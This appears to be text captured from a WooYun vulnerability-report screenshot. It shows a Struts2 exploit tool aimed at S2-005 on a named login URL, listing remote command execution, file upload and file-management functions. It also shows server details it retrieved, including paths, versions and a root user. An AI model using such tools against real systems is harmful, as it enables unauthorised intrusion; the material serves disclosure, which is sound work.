 Struts2Exp Modified By GENXOR
目标地址： http://cmcc.gw.com.cn/login/check!checkuser.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /opt/apache-tomcat-7.0.8/webapps/cmcc
java.home: /opt/jdk1.6.0_18/jre
java.version: 1.6.0_18
os.name: Linux
os.arch: i386
os.version: 2.6.9-103.ELsmp
user.name: root
user.home: /root
user.dir: /opt/apache-tomcat-7.0.8/bin
java.class.version: 50.0
java.class.path: /opt/apache-tomcat-7.0.8/bin/bootstrap.jar:/opt/apache-tomcat-7.0.8/bin/tomcat-juli.jar
java.library.path: /opt/apache-tomcat-7.0.8/apr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.0-b13
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /opt/apache-tomcat-7.0.8/temp
www.wooyun.org